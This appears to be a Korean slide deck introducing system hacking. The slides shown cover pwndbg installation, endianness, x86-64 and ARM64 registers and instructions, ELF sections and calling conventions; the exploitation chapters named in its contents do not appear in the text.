Slide 1
시스템 해킹 기초
심현호 전임

Slide 2
차례
1
CPU 아키텍처 (CPU Architecture)
2
프로그램
3
보호기법
4
Return to Shellcode
5
Return to Library
6
Q & A

Slide 3
시스템 해킹
특정 시스템 (PC, 핸드폰 등)의 취약점을 통해 임의의 동작을 수행하게 하거나 제어를 획득하는 행위
* 취약점
버퍼 오버 플로우
포맷 스트링 취약점
초기화 되지 않은 동적 메모리
등등

Slide 4


Part 0,
pwndbg 설치
동적 분석 도구인 gdb에서 pwndbg 플러그인을 설치합니다.
기존 gdb에 비해 보다 편리한 기능과 가독성을 높여줍니다.
sudo git clone https://github.com/pwndbg/pwndbg
cd pwndbg && ./setup.sh
gdb
pwngdb

Slide 5

Part 0,
pwndbg 설치

Slide 6

Part 1,
CPU 아키텍처

Slide 7
Part 1,
CPU 아키텍처
아키텍처란, CPU 설계 구조 등 컴퓨터 시스템의 하드웨어 설계 및 구조를 의미합니다.
CPU 아키텍처에 따라 레지스터 구조, 명령어 집합 등이 달라지게 됩니다.
대표적으로 일상에서 가장 많이 접하는 CPU 아키텍처는 x86-64 (PC), ARM64(핸드폰) 입니다.
x86-64 (AMD64, Intel 64)
ARM64
etc…
현재 가장 많이 사용되는 CPU 아키텍처
개인 PC부터 기업 서버까지 다양하게 사용된다.
x86-64에 비해 경량화 되고
단순한 명령어로 빠른 실행이 가능
현재 대부분의 모바일 기기(Android, iOS 등)는
ARM32, ARM64를 사용한다.
이 외에도 특정 서비스를 위해
개발된 TMS320(디지털 신호
처리), IA-64 등 아키텍처 존재

Slide 8
Part 1,
CPU 아키텍처 - Endian
엔디안이란, 컴퓨터가 메모리에 데이터를 저장하는 방식을 의미합니다.
엔디안의 종류에는 Little Endian과 Big Endian이 있으며 CPU 아키텍처에 의해 설정됩니다.
일반적으로 x86_64 & arm64의 경우 Little Endian 을 사용합니다.
Little Endian
Big Endian
작은 단위(LSB)가 먼저 작은 주소에 저장되는 방식
ex) 0x1234
[0] = 0x34
[1] = 0x12
큰 단위(MSB)가 먼저 작은 주소에 저장되는 방식
ex) 0x1234
[0] = 0x12
[1] = 0x34

Slide 9



Part 1,
CPU 아키텍처 - Endian
예제 코드로 확인해보면 Little Endian 이므로 0x12345678 가 저장된 메모리 확인 시
낮은 단위가 먼저 메모리에 들어가므로
0x7fffffffe104 = 0x78 0x7fffffffe105 = 0x56 0x7fffffffe106 = 0x34 0x7fffffffe107 = 0x12
총 4바이트가 들어갔습니다.
따라서, ptr[0] 값은 0x12가 아닌 0x78이 출력됩니다.
#include <stdio.h>
int main() {
int num = 0x12345678;
char *ptr = (char*)&num;
printf("%x", ptr[0]);
return 0;
}

Slide 10
Part 1,
CPU 아키텍처 - Register
레지스터란, CPU가 연산(함수 호출 및 복귀, 연산 등등 모든 과정)을 위해 사용하는 메모리 저장 장치입니다.
x86-64 아키텍처에서의 주요 레지스터
레지스터 | 용도
RAX | 함수의 반환 값 저장 (syscall 호출 시 시스템 함수 넘버)
RBX | 주소 계산 및 데이터 저장
RCX | 루프 및 반복 연산 비교, 함수 호출 시 네번째 인자
RDX | 곱셈 나눗셈 결과 저장, 함수 호출 시 세번째 인자
RDI | 목적지(destination) 인덱스, 함수 호출 시 첫번째 인자
RSI | 소스(source) 인덱스, 함수 호출 시 두번째 인자
RBP | 스택 프레임 포인터 (현재 함수의 베이스 포인터 위치)
RSP | 현재 스택의 최상단 주소 (push나 pop 수행 시 rsp 값에 수행)
R8 ~ R15 | 추가 범용 레지스터 (r8, r9는 함수 호출 시 5, 6 번째 인자)

Slide 11


Part 1,
CPU 아키텍처 - Register
프로그램 디버깅 시 레지스터 확인 가능
RSP 값 주소 메모리 확인 시 0x218c0329 확인 가능

Slide 12
Part 1,
CPU 아키텍처 - Register
Arm64 아키텍처에서의 주요 레지스터
레지스터 | 용도
x0 ~ x7 | 함수 호출 시 인자 전달 (x0은 함수 반환 값 저장)
x8 | 시스템 호출 (arm에서의 syscall인 svc 호출 시 호출할 함수 넘버)
x16, x17 | 외부 함수 호출 시 사용 (PLT 참조)
x29 (FP) | 현재 함수의 프레임 포인터 (x86_64에서의 RBP)
X30 (LR) | 현재 함수 종료 후 복귀 주소 (x86_64에서의 RET)
SP | 현재 스택 포인터 (x86_64에서의 RSP)
PC | 다음에 수행할 명령 (x86_64에서의 RIP)

Slide 13



Part 1,
CPU 아키텍처 - Register
Arm64 실행 파일 (ELF) 디버깅 시 레지스터 확인 가능
현재 위치 백트레이스 확인 시 __libc_start_call_main() 0x4008e8 위치가 ret 위치인 것으로 확인
LR 레지스터 0x4008e8 값 주소 확인 시 전 명령인
blr x3 에서 main() 함수 호출 후 복귀 주소인 것을 확인

Slide 14
Part 1,
CPU 아키텍처 – ISA(Instruction Set Architecture)
ISA (명령어 집합)란, CPU 아키텍처에서 동작하는 명령어 (어셈블리어)를 의미합니다.
CPU 아키텍처에 따라 ISA도 달라집니다.
예를 들어, RSP 스택에 값을 넣거나 빼주는 push & pop 과 같은 명령어는 x86_64에는 존재하지만 arm64 아키텍처에는 존재하지 않습니다.
X86_64 아키텍처에서의 주요 명령어
명령어 | 용도 | 예시
push | 현재 스택(RSP)에 값 | push 0x1
pop | 현재 스택(RSP)에서 값 | pop rax
call | 함수 호출 | call [func_addr]
cmp | 두 값 비교 연산 | cmp rax, 0x1
je, jg, jb | 비교 연산 이후 플래그 값에 따른 분기 | je [func_addr]
mov | 값을 옮겨주는 명령어 | mov rax, 0x3b
lea | 값을 옮겨주는 명령어 | lea rdi, [rip + 0x31b4] lea는 mov와 달리 주소에 적힌 값을 옮김
syscall | 시스템 함수 호출 (유저 모드 -> 커널 모드 전환) | syscall
leave | 함수 복귀 명령어 | Leave : mov rsp, rbp + pop rbp Ret : pop rip
Ret

Slide 15
Part 1,
CPU 아키텍처 – ISA(Instruction Set Architecture)
arm64 아키텍처에서의 주요 명령어
명령어 | 용도 | 예시
str | 레지스터를 sp에 push | STR X28, [SP, #0x140]
ldr | sp에서 pop | LDR X8, [X8, #0x28]
bl, blr, br | 함수 호출 | BL .__strlen_chk
subs | 빼기 연산 (조건 분기 전 사용) | SUBS W8, W8, W9 (W8 = W8 – W9)
B.EQ | 비교 연산 플래그 값에 따른 분기 | B.EQ loc_1120
CBZ | 특정 값에 따른 분기 (0일때 분기) | CBZ W0, loc_EE0
STP | 레지스터 2개 한번에 push | STP X0, X1, [X2, #8]
LDP | sp에서 두개 한번에 pop | LDP X0, X1, [SP], #16
RET | 함수 복귀 | RET

Slide 16
Part 2,
프로그램

Slide 17



Part 2,
프로그램 – Executable File
시스템에서 실행되는 실행 파일은 운영체제의 영향을 받습니다.
운영체제란, CPU 같은 하드웨어의 위에 깔리는 소프트웨어로 대표적으로 Windows, Linux, Darwin(Apple) 이 있습니다.
실행 파일의 가장 첫 4Bytes는 Magic Number로 이 값을 확인하면 어떠한 운영체제에서 실행될 수 있는 파일인지 알 수 있습니다.
Linux
Windows
Darwin (Apple)
ELF (Executable and Linkable Format)
PE (Portable Exectuable)
Mach-o (Mach Object)
Magic Number (0x7F454C46) 확인
Magic Number (0x4d5a9000) 확인
Magic Number (0xCFFAEDFE) 확인

Slide 18

Part 2,
프로그램
예제 코드를 통해 x86_64 linux 환경의 ELF 실행 파일 동작 흐름을 살펴 보겠습니다.
우선 readelf -S --wide test 명령으로 ELF 파일의 섹션을 확인합니다.
#include <stdio.h>
int data = 1;
int bss;
const char *rodata = "rodata";
int main() {
int local1;
int local2 = 1;
printf("Hello Section");
return 0;
}
address : 프로그램 실행 시 해당 영역이 로드될 주소
offset : ELF 파일 내에서의 offset 주소
size : 해당 영역 사이즈 크기

Slide 19
Part 2,
프로그램 - section
section이란 실행 파일 내 각 기능에 따른 영역들을 나타냅니다.
프로그램은 런타임 중 각 섹션을 참조하며 실행됩니다.
ELF 실행 파일의 주요 섹션은 .text, .plt, .got.plt, .data, .bss, .rodata, .heap, .stack 등등이 있습니다.
section | 용도 | 설명
.text | 작성된 코드가 저장된 영역(실행 권한 존재) | printf(“hello world”) => call printf@plt
.data | 초기화된 전역 변수가 저장된 영역 | int global = 1; (전역으로 초기화된 데이터)
.bss | 초기화되지 않은 전역 변수 및 정적 변수가 저장된 영역 | int global; (전역이지만 초기화되지 않은 데이터)
.rodata | 읽기 권한만 존재하는 데이터가 저장된 영역 | const char *str = "Hello, World!"; (상수 형태의 데이터)
.heap | 동적 메모리 할당을 위한 영역 | int arr = malloc(sizeof(int)); (동적 메모리 할당 영역)
.plt | 외부 함수 호출 시 간접 호출할 주소가 저장된 영역 | strcpy@plt
.got.plt | plt 간접 호출 후 외부함수 실제 주소가 적혀있는 영역 | 로드된 라이브러리 파일 내 strcpy 함수의 실제 주소
.stack | 프로그램 런타임 중 사용될 스택 영역 | 스택을 사용해 함수 호출, 복귀 등등을 수행

Slide 20

Part 2,
프로그램 - section
프로그램에서 섹션 구조를 간단하게 하면 다음과 같습니다.
가장 첫 메모리 0x0부터 .heap까지는 프로그램의 영역이며 아래에 library 부분은 외부 라이브러리가 로드 됩니다.
외부 라이브러리도 마찬가지로 ELF 파일이므로 실행파일과 똑같이 .text, .data 섹션 등이 로드됩니다.
그 밑에 stack 영역이 자리잡고 stack (rsp)를 통해 함수 호출 및 복귀, 인자 저장 등등 과정을 수행합니다.

Slide 21



Part 2,
프로그램 - section
프로그램 디버깅 시 PIE 보호기법으로 인해 프로그램의 시작 지점이 0x555555554000으로 지정되었습니다.
하지만, 로드되는 메모리 주소가 달라질 뿐 실행 파일 자체의 오프셋은 변하지 않습니다.
따라서 PIE_base 값(0x555555554000)에 .data 섹션 address 값을 더해주면 .data 섹션 확인이 가능합니다.
.data 영역 확인 시 data 변수 ‘1’ 값이 확인되고
const 형태로 선언한 rodata 변수가 있는데 어떠한 주소가 적혀있습니다
해당 주소 확인 시 .rodata 섹션이며 “rodata” 문자열이 저장되어 있습니다.

Slide 22


Part 2,
프로그램 - section
bss 섹션과 동적 컴파일 된 프로그램에서 외부 라이브러리 함수 호출 시 참조하는 .plt, & got.plt 섹션입니다.
마찬가지로 .bss 영역도 Pie_base 값에 섹션 값을 더해주어 확인해보면
선언만 되고 아직 초기화되지 않은 bss 변수를 확인할 수 있습니다.
.plt 섹션 확인 시 소스코드 내 작성한 printf 함수의 plt 가 적혀 있는 것을 확인할 수 있습니다
printf 함수의 .got.plt 값이 존재하는 것을 확인할 수 있습니다

Slide 23




Part 2,
프로그램 - section
다음은 .text 섹션입니다.
해당 영역은 실제로 실행되어야 하는 코드 영역으로 실행권한이 주어지며 기계어가 작성되어 있습니다.
init
4883ec08488b05c52f00004885c07402ffd04883c408c3
해당 영역에는 소스코드에 작성된 main 함수만 있는 것이
아닌 여러 초기화 작업 등을 수행하는 함수가 존재합니다.
_init 함수 text 섹션의 기계어를 (0x555555555000) 명령어 포맷 확인 시 실제 실행되는 어셈블리어를 확인할 수 있습니다.

Slide 24
Part 2,
프로그램 - Calling Convention
운영체제에 따라 프로그램 내에서 함수 실행 시 자신의 환경에 맞는 함수 호출 규약(Calling Convention)이 있습니다.
함수 호출 규약(Calling Convention) 이란, 프로그램 런타임 중 함수 호출 및 종료 과정을 정의해 놓은 약속입니다.
x86 linux (32bit) : cdecl
스택을 사용하여 인자 전달
호출자가 스택 정리 담당
반환값 저장 위치 = EAX
등등
레지스터를 사용하여 인자 전달
피호출자가 스택 정리 담당
반환값 저장 위치 = RAX
등등
x86-64 linux (64bit) : system V AMD64 ABI
레지스터를 사용하여 인자 전달
호출자가 스택 정리
반환값 저장 위치 = X0
등등
레지스터를 사용하여 인자 전달
호출자가 스택 정리 담당
반환값 저장 위치 = RAX
등등
arm64 (Android & iOS): AAPCS64
x86-64 Windows (64bit) : Microsoft x64

Slide 25

Part 2,
프로그램 - Calling Convention
프로그램 내에서 함수 호출 시 항상 새로운 스택 프레임을 형성하여 그 안에서 지역변수나 값 저장 등을 수행합니다.
1. call func2 수행 시 [call func2] 명령의 다음 명령 주소 push
2. call func1 의 프레임 포인터 주소 값 push
3. mov rbp, rsp 명령으로 func2의 프레임 포인터 생성
4. sub rsp, [사용할 크기] 명령으로 함수에서 사용할 스택 영역 확보

Slide 26


Part 2,
프로그램 - Calling Convention
x86_64에서의 system V AMD64 ABI 함수 호출 규약을 확인해보겠습니다.
함수 호출 과정에서 프롤로그(시작)와 에필로그(끝) 과정을 확인하겠습니다.
1. 함수 호출 시 진입과 동시에 복귀 후 실행할 명령의 주소(0x7ffff7de0d68)를 rsp에 push 한다.

Slide 27


